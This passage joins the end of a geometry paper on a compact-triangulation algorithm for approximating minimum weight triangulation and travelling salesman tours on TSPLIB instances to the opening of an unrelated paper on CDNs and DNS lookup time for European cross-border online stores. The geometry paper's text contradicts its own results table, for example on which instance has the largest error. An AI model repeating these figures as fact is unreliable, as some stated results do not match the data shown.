It is therefore not surprising that researchers speculated Delaunay triangulation was also MWT, and that it also contained TSP [15]. The claim that Delaunay and MWT contained TSP was rejected by Dillencourt, who used a specific point set configuration example to disprove the claim [16]. The claim that Delaunay even approximated MWT in all point set configurations has been rejected by Manacher and Zobrist who also used a specific point set configuration of a simple regular polygon to disprove the hypothesis [17]. However, even though Delaunay triangulation is not MWT, it does approximate it in randomized point set configurations [18]. Several researchers have since shown that using only edges from well-known triangulations and existing solution techniques like Concorde optimization engine can produce good TSP approximations, often approaching optimality. Letchford and Pearson, for instance, utilized Concorde to use edges of Delaunay triangulations in 29 TSPLIB problems to solve for TSP using Concorde [1]. They found that heuristic results where on average only 0.28% worse than optimal, while in no case being more than 3.3% worse than optimal [1].

D. Why do "Good" Triangulations Yield "Good" TSP Tours?

Our extensive review uncovered a clear knowledge gap in understanding of why TSP edges are also overwhelmingly present in MWT. To contribute to closing this gap, we researched Isoperimetric Inequality principle ($L^2 \geq 4\pi A$, where L is the perimeter and A is the area). Isoperimetric Inequality principle states that out of all geometric figures with fixed perimeter it is a circle that contains maximum area [19]. As with most of basic geometry, this special property dates to antiquity. According to the work of Kesavan, this inequality can be restated to indicate that, of all triangles with equal area, it is the equilateral triangle that has the smallest perimeter [20]. The measure of Isoperimetric Inequality can be stated as $CI = \frac{4\pi A}{L^2}$, to describe what researchers call the Compactness Index of simple geometric figures [21]. For example, any circle would have Compactness Index of 1, and all other figures have Compactness Indices of strictly less than 1, as illustrated in Fig. 4.

The remainder of this paper is organized as follows. First, we propose the conceptual framework which prioritizes empty *compact* triangles as fundamental building blocks for both



Fig. 4. Compactness Index range for 2D geometric shapes [22]

triangulations and polygonizations of choice. Second, within this proposed framework we introduce the algorithm to find approximations to MWT and TSP. Next, we evaluate the quality of the introduced algorithm experimentally. Finally, we make our conclusions and outline next steps.

III. Our Approach

A. Data Hierarchy

In theoretical fields mentioned in our introduction, researchers tend to follow a traditional data hierarchy model outlined in Fig. 5a. To create TSP approximations, for instance, heuristics evaluate distances between points as key indicators of fitness for their inclusion into, or exclusion from, a solution tour. Our methodology, on the other hand, utilizes data hierarchy shown in Fig. 5b. This hierarchy organizes points into triangles, and then fits triangles into triangulations, all based on the triangle attribute of choice (i.e. Area, Perimeter, Compactness Index, Triangle Inequality). In this structure, edges are looked at only within the context of the triangles they constitute.

Similarly, polygonizations are only viewed as triangulation attributes; they are simply outer perimeters of either full or partial triangulations. This adjustment allows us to deploy system theoretical thinking in that it allows us to view polygonization



Fig. 5. a) Data hierarchy prevalent in the existing theoretical framework; b) Proposed data hierarchy guiding our research



Fig. 6. Proposed Conceptual Framework

simply as a system boundary between triangles belonging to the polygonization, representing the *System*, and remaining triangles in the triangulation, representing the *Environment*. Prevalent data hierarchy presented in Fig. 5a depends on the intelligent selection of candidate edges from an exponential number of possibilities, a problem that grows more and more difficult as the number of points increases. An advantage of the proposed hierarchy lies in both the greater density of information contained in empty 3-gons and in comparatively smaller, or polynomial, number of empty triangle candidates [23].

B. Proposed Conceptual Framework

This data hierarchy ultimately allows us to propose the conceptual framework presented in Fig. 6.

Step 1 in Fig. 6 highlights the choice of *Compactness Index* as the key triangle attribute in the subsequent step of creating a full triangulation. Step 2 in in Fig. 6 aims to produce a full triangulation of planar set S by greedily selecting *most compact* empty triangles. Once a full triangulation is obtained in such a way, we ensure it is also locally optimal by performing targeted edge (triangle) flips only in cases when such flips result in shorter triangulation length. We call this triangulation *Greedy Compact Triangulation*, or GCT. We call the algorithm that creates it the GCT algorithm. We know that there are $2n-h-2$ simple triangles in GCT of a planar set S of n points, where h represents the number of points on the $CH(S)$, or Convex Hull of S because this is a number of triangles in any full triangulation [9]. We hypothesize that because GCT favors compact empty triangles it will also minimize triangulation edge lengths; this is due to Isoperimetric Inequality principle. Step 3 in Fig. 6 highlights the choice of *Triangle Inequality Measure* as the key triangle attribute in the subsequent step of creating our TSP approximation. Step 4 in Fig. 6 aims to produce a polygon of planar set S by removing exposed triangles with minimum Triangle Inequality Measure from GCT until $n-2$ triangles remain, since we know there are $n-2$ simple triangles in any polygonization of planar point set of n points. The applicability of Step 6 step has been confirmed earlier [22]. In this article we focus on viability of Steps 1 and 2.

C. GCT Algorithm

GCT algorithm pseudo code is introduced in five simple steps shown below:

Input	Planar Point Set S with n points
Output	$GCT(S)$
1	Initialize array Points of size n, and load coordinates (x, y)
2	Build up *simpleTriangles* array of max n^2 x 6 (3 vertices, area, perimeter, Compactness Index).
3	Sort *simpleTriangles* array (on Compactness Index; decreasing order).
4	Build *GCT* array of max (2n – 2) x 6 (3 vertices, area, perimeter, Compactness Index).
5	Improve *GCT* by performing edge (triangle) flipping when a flip results in triangulation length decrease.

The time complexity of Step 1 of GCT Algorithm is $O(n)$ since there are n points in a planar point set S. Step 2 has the time complexity of at most $O(n^4)$ since there are $\binom{n}{3}$ triangles in a planar point set with n points that need to be checked against containing up to $n-3$ remaining points. Step 3 has the time complexity of $O(3n^3logn)$ provided we utilize Heap Sort algorithm whose worst-case time complexity is $O(mlogm)$, where $m = O(n^3)$ and is the number of items to be sorted[24]. Step 4 has the time complexity of no more than $O(n^4)$, as we check up to $\binom{n}{3}$ candidate empty triangles in a planar point set of n points against intersecting with up to $3n-3$ triangles already included in GCT [9]. Finally, Step 5 has the time complexity of $O(n^2)$, as this is the time complexity to transform any triangulation into another [25]. It is also easy to show that the space complexity of GCT algorithm is $O(n^3)$, since there are up to $\binom{n}{3}$ empty triangles in a planar point set of n points. In summary, GCT algorithm is polynomial in both the time and space complexity at $O(n^4)$ and $O(n^3)$, respectively.

D. Illustration

To demonstrate applicability of our approach we turn to the simple example illustrated in Fig. 7. There are $n = 52$ points in this TSPLIB planar point set called $S = berlin52$, which depicts 52 locations in the city of Berlin [26]. Triangulation lines represent edges in GCT of *berlin52*. Grey polygon with the thick red perimeter represents TSP of *berlin52*. There are exactly $h = 8$ locations on the Convex Hull of this point set, and there are $n-2 = 50$ gray triangles denoting TSP polygon. This leaves us with exactly $n-h = 44$ remaining white triangles, representing the *Environment*. One can easily see that TSP polygon is fully contained within GCT.



Fig. 7. TSP is fully contained within GCT for *berlin52* problem set [22]

IV. Experimental Methodology

A. Hypotheses

We hypothesize that TSP polygon is fully embedded in GCT in more than 50% of the cases; this is based on our literature review [1]. In cases when full containment does not occur, we hypothesize that only a minor number of GCT triangles will be intersecting with optimal TSP, and that minimum perimeter polygon in GCT will closely approximate the optimal TSP solution, with error margins similar to those observed in research of Letchford and Pearson [1]. Finally, we speculate that best results will occur in randomized point set configurations, since prior research in restricting candidate edges to Delaunay edges worked best in these point set configurations [1].

B. Data Sets

To perform our experiments we selected 18 problem sets from TSPLIB, a well-known online problem library created to provide researchers with a broad set of test problems from various sources and properties [26]. We have chosen 11 problem sets which are given with points in general position (*att48*, *berlin52*, *ch130*, *eil51*, *eil76*, *eil101*, *gr06*, *gr137*, *rat99*, *rat195*, *rd100*). This was important as point sets in general position do not have 3 or more co-linear points. We have also chosen 7 problem sets with a significant number of co-linear points (*lin105*, *pr76*, *pr107*, *pr124*, *pr136*, *pr144*, *u159*). This was done to test performance of our framework in both point set configurations. Another reason to choose these TSPLIB problem sets was their appearance in prior research that already identified their respective MWT lengths [27].

C. Programming

To achieve our first experimental objective, we have programmed GCT Algorithm in VBA for Excel and found GCT for each of our problem sets. We have then calculated relative difference of GCT lengths to MWT lengths found in prior work of Haas [27], and identified this as GCT-to-MWT Error.

To achieve our second experimental objective, we have plotted each of the 18 resulting triangulations, together with their respective optimal TSP tours, in MATLAB. We have then visually inspected for the deviations from full TSP embeddedness in each experimental problem instance. When deviations were identified, they were removed and replaced with the most optimal edges in GCT to complete the minimum length polygons (pGCT) for each problem. Finally, we have programmed pGCT length calculations in VBA for Excel to calculate the relative difference between pGCT and optimal tour lengths, identified as pGCT-to-TSP Error.

V. Experimental Results

Table I shows our experimental results.

On average, GCT triangulations found in our test problems are only 0.63% longer than MWT. The greatest deviation was registered with *pr107* problem set, where pGCT polygon was 4.20% longer than optimal. For 11 problem sets in general point positions the average error decreased to 0.36%. Calculated t-test statistic (one tail) at p = 2.46% shows that statistically significant difference was observed between two sets. Box plots for the entire data set, together with each type of problem sets individually, are shown in Fig. 8.

Even more impressively, pGCT polygons identified in our test problems are on average only 0.36% longer than optimal TSP solutions. The greatest deviation was registered with *pr124* problem set, where pGCT polygon was 4.78% longer than optimal. Full embeddedness was observed in 11 out of 18 cases, which represents 61.1% of the sample problems. In 5 out of 7 cases we have identified a single deviation from optimality, where the remaining 2 cases had 2 deviations from optimality. Interestingly, in one of the well-known TSP problems (*gr137*) we have identified an improvement to the stated optimal solution. Even though the average error decreased to only 0.13%, t-test statistic (one tail) at p = 20.86% did not indicate this was a statistically significant difference between two types of problem sets. Box plots for the entire data set, together with each type of problem sets individually, are shown in Fig. 8.

TABLE I. GCT and pGCT performance against MWT and TSP for 18 TSPLIB instances

Instance	S	n	GCT-to-MWT Error	pGCT-to-TSP Error
1	*att48*	48	0.44%	0.33%
2	*berlin52*	52	0.80%	0.00%
3	*ch130*	130	0.15%	0.05%
4	*eil51*	51	0.00%	0.00%
5	*eil76*	76	0.00%	0.00%
6	*eil101*	101	0.00%	0.00%
7	*gr96*	96	0.11%	0.13%
8	*gr137*	137	0.77%	0.08%
9	*lin105*	105	0.36%	0.00%
10	*pr76*	76	0.68%	0.26%
11	*pr107*	107	0.30%	0.00%
12	*pr124*	124	0.19%	4.78%
13	*pr136*	136	0.18%	0.00%
14	*pr144*	144	4.11%	0.02%
15	*rat99*	99	0.39%	0.00%
16	*rat195*	195	0.81%	0.00%
17	*rd100*	100	0.92%	0.00%
18	*u159*	159	1.19%	0.00%



Fig. 8. Box plots for both GCT and pGCT deviations from optimal.

VI. Conclusions

Our research proposed a novel conceptual framework, illustrated in Fig. 6, aimed at approximating both MWT and TSP. A key part of this framework is GCT algorithm we proposed to create a near-optimal TSP based on Isoperimetric Inequality principle applied to simple triangles having points from planar point sets as vertices.

We have shown that the space and time complexity of this algorithm are $O(n^3)$ and $O(n^4)$ respectively. We have also experimentally confirmed that, on average, GCT is within 0.63% of MWT in 18 TSPLIB instances. In our experiments we have also shown that GCT was at most 4.20% less-optimal than MWT. Furthermore, we have hypothesized that full TSP containment within GCT would be observed more than half of the time, and in our experimentation we have found that $pGTC = TSP$ in 61.1% of our sample problems. We have also hypothesized that the pGCT lengths would be comparable to results of Letchford and Pearson [1]. Indeed, pGCT polygons identified in our 18 TSPLIB instances were on average only 0.36% longer than optimal, with none being more than 4.78% longer than optimal.

We have also assumed that improved results will be observed in randomized TSPLIB point set configurations, which has also been confirmed in our experimentation. If we exclude 7 TSPLIB problems which have three or more co-linear points, the average observed GCT and pGCT errors were reduced to 0.36% (down from 0.63%) and 0.12% (down from 0.36%), respectively.

References

[1] A. Letchford and N. Pearson, "Good triangulations yield good tours," *Computers and Operations Research*, vol. 35(2), p. 638–647, 2008.

[2] M. Garey, R. Graham, and D. Johnson, "Some np-complete geometric problems," in *STOC '76 Proceedings of the eighth annual ACM symposium on Theory of computing*. Hershey, PA: ACM, 1976, pp. 10–22.

[3] R. Garey, D. Johnson, and R. Tarjan, "The planar hamiltonian circuit problem is np-complete," *SIAM Journal on Computing*, pp. 704–714, 1976.

[4] E. Klarreich, "Computer scientists find new shortcuts for infamous traveling salesman problem," January 2013. [Online]. Available: https://www.wired.com/2013/01/traveling-salesman-problem/

[5] W. Cook, *In Pursuit of the Traveling Salesman*. Princeton University Press, 2012.

[6] A. Halim and I. Ismail, "Combinatorial optimization: Comparison of heuristic algorithms in travelling salesman problem," *Archives of Computational Methods in Engineering*, pp. 1–14, 2017.

[7] S. Fekete, "Geometry and the traveling salesman problem," Ph.D. dissertation, University of Waterloo, 1992.

[8] ——, "On simple polygonalizations with optimal area," *Discrete and Computational Geometry*, vol. 23(1), pp. 73–110, 2002.

[9] T. Vassilev, "Optimal area triangulations," Ph.D. dissertation, University of Saskatchewan, 2005.

[10] J. De Loera, A. Rambau, and F. Santos, *Triangulation structures for algorithms and applications*. Springer-Verlag, 2010.

[11] O. Schwarzkopf, "The extensible drawing editor ipe." in *11th Annual ACM Symposium on Computational Geometry*, 1995, pp. C10–C11.

[12] T. Baker and P. Pebay, "A comparison of triangle quality measures," in *10th International Meshing Roundtable*, 2001, pp. 327–340.

[13] P. Bose, P. Morin, I. Stojmenovic, and J. Urr, "Routing with guaranteed delivery in ad hoc wireless networks," *Wireless Networks*, vol. 7(6), pp. 609–616, 2001.

[14] R. Descartes, *Principia Philosophiae*. Ludovicus Elzevirus, 1644.

[15] M. Shamos and D. Hoey, "Closest-point problems," in *In 16th Annual Symposium on Foundations of Computer Science*. Long Beach, CA: IEEE Computer Society, 1975, pp. 151–162.

[16] M. Dillencourt, "Traveling salesman cycles are not always subgraphs of delaunay triangulations or of minimum weight triangulations," *Information Processing Letters*, vol. in press, p. 339–342, 1987.

[17] G. Manacher and A. Zobrist, "Neither the greedy nor the delaunay triangulation of a planar point set approximates the optimal triangulation," *Information Processing Letters*, vol. 9(1), pp. 31–34, 1979.

[18] R. Chang and R. Lee, "On the average length of delaunay triangulations," *BIT Numerical Mathematics*, vol. 24, pp. 269–273, 1984.

[19] A. Siegel, "An isoperimetric theorem in plane geometry," *Discrete & Computational Geometry*, vol. (29)2, pp. 239–255, 2003.

[20] S. Kesavan, "From the triangle inequality to the isoperimetric inequality," *Resonance*, vol. 19(2), p. 135–148, 2014.

[21] R. Osserman, "The isoperimetric inequality," *Bulletin of the American Mathematical Society*, vol. 8(34), p. 1182–1238, 1978.

[22] M. Dodig and M. Smith, "Apple carving algorithm to approximate tsp from compact triangulation of planar point sets," in press.

[23] I. Barany and P. Valtr, "Planar point sets with a small number of empty convex polygons," *Studia Scientiarum Mathematicarum Hungarica*, vol. 41(2), pp. 243–266, 2004.

[24] J. Williams, "Algorithm 232 - heapsort," *Communications of the ACM*, vol. (7)6, pp. 347–348, 1964.

[25] C. Lawson, "Software for c1 surface interpolation," *Mathematical Software III*, pp. 161–194, 1977.

[26] G. Reinelt, "Tsplib - a traveling salesman problem library," *INFORMS Journal on Computing*, vol. 3, p. 376–384, 1991.

[27] A. Haas, "Solving large-scale minimum-weight triangulation instances to provable optimality," in *Symposium on Computational Geometry*, 2018.

Content Delivery Networks in Cross-border e-Commerce

Artur Strzelecki
Department of Informatics
University of Economics in Katowice
Katowice, Poland

***Abstract*—Cross-border e-commerce has been growing in recent years. Purchasing goods from abroad is getting easier due to global deliveries, well-known payment methods and decreasing language barriers. Content Delivery Network (CDN) is a technical solution. Deploying CDN for cross-border e-commerce can improve performance and consumer experience. In this paper, four sets of cross-border online stores, containing together 57 e-commerce stores, are examined. Each set is a group of online stores operating in many European markets with different Domain Name System (DNS) settings. Two sets use Cloudflare CDN and its DNS server. Other two sets use country DNS server settings without CDN. Results show that DNS lookup time significantly decrease for cross-border users when online stores are using a CDN, improving overall website time load. Increase of speed for resolving domain names is on average from 40ms to 5ms. No significant improvement was observed for user in the same country location.**

Keywords*—*e-Commerce; cross-border e-commerce; content delivery networks; DNS lookup time; time to first byte

I. Introduction

Cross-border e-commerce (CBEC) is a type of trade between retailers and customers, in which retailers sell goods online using an e-commerce store. Retailers selling online are called e-tailers. Customers purchase goods using a web browser on their computers or mobile devices. As the online stores and customers are from two different countries, the orders need to be sent from one country to another country, thus crossing a border [1]. This definition is applicable in the European Union (EU) [2], whereas in China cross-border e-commerce is often considered as trade between different areas like North China and South China, or pilot areas [3].

One of the key factors in e-commerce influencing conversion rate in an online store is speed of its website [4]. When the response time increases, it is negatively influencing the conversion rate. Shorter response time and overall faster site speed positively influence the conversion rate. Problem of website load time is complex [5]. There is no single factor that decides how fast a website will load. Load time depends on three main areas. First, the server prepares data which will be sent to the online visitor. Second, there is a transmission or download between server and online visitor. Third, the software used for rendering incoming data, usually a web browser, needs time to render the whole website and show it to the online visitor. Each area can be optimized in its own way.

First, the server response time is influenced by time to first byte (TTFB) [6], Content Delivery Networks [7], disk caching [8], keep alive [9], HTTP/2 [10], code acceleration, varnish/caching [11], accelerated mobile pages [12], etc. Second, the download time (transmission) is influenced by size of image files [13], the proper type of image files [14], (e.g. using the JPG for pictures instead of PNG), minification of text objects like JavaScript scripts, CSS files and HTML files, HTTP compression [15], header expiration date [16], CSS sprites [17], image scaling for mobile screens [18], cookie-less domain [19], etc. Third, the rendering time is influenced by proper order of loaded CSS files and JS scripts [16], parallel connection [20] , HTML optimization [21], lazy load for images [22], DNS prefetch [23], prerender and prefetch of files and URLs [24], CSS optimization [25], JS optimization [26], etc.

Cross-border e-commerce mainly exists in long range distances, at least from one country to another country when EU area is considered. The same is for online store visitors, when they browse e-commerce from another country. Data that needs to be sent from server to online visitor needs to be sent for a long distance. This influences negatively the website load time. The longer the distance between an online store and its customer, the longer the website load time. Usually server of an online store is located in the same country where most online customers of this store live. Cross-border e-commerce expands distances between data servers and customers that is why they are located further than before. Load time is slower compared to the load time of an online store located closer to the customer. Based on this analysis a research question is formulated:

RQ: What are the ways of increasing website load time in cross-border e-commerce?

The goal of this paper is to hypothesize that using content delivery network, – a factor that influences server response time and DNS lookup time, – can decrease load time in cross-border e-commerce. The rest of this paper is organized as follows. In the next section, a review of the relevant literature is undertaken. Then the study setup and hypothesis development are described and, following this, the results are presented and discussed. Finally, conclusions are drawn.

II. LITERATURE REVIEW

A. Content Delivery Networks

The content delivery networks (CDNs) technique is one of the successful virtual networks rapidly developed over the last two decades with the specific advantage of optimizing the Internet. Nowadays, the CDN has become one of the most important parts of the Internet architecture for content distribution.

One direction is to show how CDNs has positively influenced business and companies. CDNs improve network performance and offer fast and reliable applications and services by distributing content to cache servers located close to users. It is a method for reducing response times experienced by Internet users through locating multiple servers close to clients. CDNs act as trusted overlay networks that offer high-performance delivery of common Web objects, static data, and rich multimedia content by distributing the content load among servers that are close to the clients. CDN benefits include reduced origin server load, reduced latency for end users, and increased throughput [7].

Content delivery networks are taking into account different variables such as caching hit ratios, network latency, number of surrogates, and server capacity [27]. Main research areas in the field of CDN are pointing out the motivations, analyzing the existing strategies for replica placement and management, server measurement, best fit replica selection and request redirection [28]. CDN is a payable service. Different service type architectures for CDNs are available together with proposed pricing schemes to complement this architecture and provide fair service to the subscribed publishers [29]. There is a need of a balance between the costs for web content providers and the quality of service for web customers in terms of CDNs [30].

Another direction is to improve the existing network solutions and build new architecture and solutions for CDNs. The innovative technologies in CDNs are highlighted and their evolution triggered by ever newer emerging applications is presented. By presenting an in-depth discussion about the architecture, challenges, and applications of CDNs, their importance for the future Internet is demonstrated [31]. In CDNs predictive content distribution strategies are inspired by methods developed in the recommender systems area. Different content placement strategies are outlined based on the observed user consumption patterns and their applicability in the state of the art CDNs [32]. Cloud-based CDNs take advantage of the geographical availability and the pay-as-you-go model of cloud platforms [33].

Thoroughly understanding the CDN industry from different aspects including market choice, technology, performance, tendency and infrastructure is indispensable to future Internet. Comprehensive studies on challenges to the existing commercial CDNs are provided [34]. Different CDN architectures have different relative strengths and weaknesses. The role of location, the growing complexity of the CDN ecosystem, and their relationship to and implications for interconnection markets is highlighted [35].

B. Cross-Border e-Commerce

CBEC is strongly developing in China. One area of works is to analyze how logistics in CBEC works in China. With the rapid development of cross-border e-commerce, the demand for and importance of cross-border logistics service also increase [36]. A review of different 32 studies on how CBEC logistics work in China was made by Giuffrida et al. [37]. They identified a set of possible development areas, including distribution network design, i.e. deciding how to shape the CBEC distribution structure, and logistics outsourcing, i.e. determining whether to manage logistics activities in-house or through third parties. The impact of cross-border e-commerce on international trade in the context of China is investigated, mainly from the perspective of transaction cost economics in conjunction with the traditional comparative advantage model by analyzing information cost, negotiation cost, transportation cost, tariffs and middlemen cost separately [38].

Three types of supply chain localization in cross-border e-commerce for export markets (sales, warehousing, and R&D localization) are identified. The three localization strategies serve as the driving force and the main business model innovation in cross-border e-commerce [39]. China's e-commerce cross-border logistics main modes are: international postal packet, international express, overseas warehouse, cross-border logistics, third party logistics, bonded zone and free trade zone, etc., however, CBEC logistics is not yet developed as well like CBEC [40].

Other issues concerning Chinese CBEC are described in different works. Cross-border e-commerce should include some mechanisms of government policies [41]. Chinese CBEC businesses can be focused more on the service and cost control of supply chain downstream through strategic cost control measures [42]. Traditional e-commerce recommender system is not suitable for the CBEC situation, thus there is a need of a personalized e-commerce recommender system to meet the needs of cross border e-commerce [43].

CBEC industry in China generally presents a tendency of solid growth; it has had a relatively stable situation for logistics facilitation but a drastic fluctuation in customs facilitation, has gradually shifted to competing for cheaper and more efficient marketing techniques as well as channels, and has experienced a remarkable amelioration of risk magnitude [44]. The relationship between technological progress, cross-border e-commerce and the establishment of global digital customs can be explored from the dimensions of the latest development of new digital infrastructure [45]. Customer satisfaction index system in cross-border e-commerce was constructed which follow the principle of objectivity, comprehensiveness and dynamic [46] and a model of consumer behavior was created after incident in well-known Chinese market place which operates on cross-border market [47].

Outside China different aspects of CBEC have already been described. Barriers in cross-border e-commerce between USA and Canada in duty regimes and tax laws have been studied [48]. A conception of an integrator in cross-border e-commerce was proposed and its main task is to integrate the whole supply chain [49]. Different characteristics like gender, education, computer skills, nationality and trust in reviews positively influence the CBEC [50]. A novel platform architecture to improve the pluggability of e-commerce services was proposed and checked on the example of a trade compliance service for cross-border retail [51]. Study on cross-border e-commerce in European environment and description of its current status emphasise how e-tailers should be prepared for sustainable cross-border e-commerce in the EU [52].

III. MATERIALS AND METHODS

This section contains research method and hypotheses development. Research method is constructed from four different tests, which will support or not the stated hypotheses.

The subject for this study are the four sets of cross-border online stores. Each set is owned by one company. The first set of 8 online stores is owned by Babyaisle, a Polish company which sells goods for babies and kids in online stores. Detailed information of countries and languages of this set is in Table I. The second set of 16 online stores is owned by Eobuwie, a Polish company selling shoes, accessories and handbags in online stores. Detailed information of countries and languages of this set is in Table II. The third set of 18 online stores is owned by Oponeo, a Polish company that sells tires in online stores. Detailed information of countries and languages of this set is in Table III. The fourth set of 15 online stores is owned by Babymarkt, a German company selling goods for babies and kids in online stores. Detailed information of countries and languages of this set is in Table IV. After launching an online store for national market, the owner of each set decided to create an offer for foreign customers by launching the same store in another language and country versions.

There are two different approaches for launching another language and country version. The new language and country version can be launched in a subdirectory of a main domain name. Usually it is observed for well-known global brands which have ".com" domain names and the version of an online store is localized in a subfolder. The second approach, used in this case, is to run each language and country version in separate country-coded top-level domain.

Store owners have launched a copy version of its online store but have localized for different countries. For each set, an e-commerce engine, backend engine and database are the same for every language and country version. However, frontend emulates different languages and localized country versions. By localization it means currency conversion, IP detection for delivery purpose and different sets of reviews and opinions given by consumers from each targeted country. These four sets of online stores now have different configurations in terms of using CDNs. Specific configuration is shown in Tables I to IV.

Three tools will be used to measure DNS lookup time, connect time and time-to-first-byte in different sets. DNS lookup time measurement is the time spent resolving the DNS name to an IP address. Typically, this is measured from a DNS server located near the client that wants to communicate with a server [53]. Connection time measurement is the time required for setting up a connection from a client to a Web server. This delay is the time needed to establish the connection [53]. Time-to-first-byte measurement is the amount of time from when the client sends the request (GET command) until it sees the first byte back from the server. This is a single round trip across the Internet [53].

First is the DNSPerf [https://www.dnsperf.com/] which is DNS performance analytics and comparison tool. This tool will show speed results of DNS lookup time for different online store versions. DNSs will be queried from different geographical locations.

The second tool is a script written for unix systems using the *dig* command. The script will be programmed to test simultaneously the end-client speed for resolving DNS names. The code is based on [54] proposition. The second test will be repeated 24 times, for each local DNS available for country-coded top-level domain (ccTLD). Unfortunately, domain suffix ".eu" and ".com" are not country coded – the first represents all EU area and the second is a generic domain. There is no specific DNSs for ".eu" or ".com".

The third tool is a *curl* command deployed under unix/macos terminal service. Command is configured to measure the lookup time, connect time and time-to-first-byte. Important value to pay attention is the time-to-first-byte [6], which informs how long it took for the content to be sent back to browser to start processing the page. The code is based on [55] proposition. This tool will show the lookup time, connect time and time-to-first-byte. The fourth test will be repeated for each online store from one geographical location – the author's location.

Based on this research method two hypotheses are proposed:

H1. Deploying e-commerce on CDN will decrease DNS lookup time in localized e-markets for cross-border visitors.

H2. Deploying e-commerce on CDN will decrease time-to-first-byte value in localized e-markets for cross-border visitors.

TABLE I. LOCALIZED VERSIONS OF BABYAISLE ONLINE STORES

Domain name	Targeted country	Language	CDN
babyland.pl	Poland	Polish	CloudFlare
babyaisle.de	Germany	German	CloudFlare
babyaisle.dk	Denmark	Danish	CloudFlare
babyaisle.eu	Other EU countries	English	CloudFlare
babyaisle.fr	France	French	CloudFlare
babyaisle.es	Spain	Spanish	none
babyaisle.it	Italy	Italian	none
babyaisle.cz	Czech Republic	Czech	none

Data contains the four sets of online stores. For each set, usually a store in each particular country is set up with the core domain name, reflecting name of the company or brand. Core names are babyland, oponeo and pinkorblue. Eobuwie for each country has launched an online store with local translation of "efootwear". First set for Babyland contains 8 online stores.

In Table I there is a summary of the current configuration for each localized version in the first set. From a set of eight domain names, five (.pl, .de, .dk, .eu, and .fr) are using CDN from CloudFlare [https://www.cloudflare.com/]. Currently CloudFlare is served for more than 13 million domain names and has 165 data center locations. Three domain names are not using CDNs. They are hosted in Oktawave, Polish public cloud service.

To use CDN from CloudFlare a domain name must set for their DNS names. During configuration of the CloudFlare service, it shows to which DNSs it should be set. CloudFlare (CF) is a well-recognized CDN, DNS, DDoS protection and security service. Switching domain name into CF it allows measuring changes in DNS speed resolving and load time for a website.

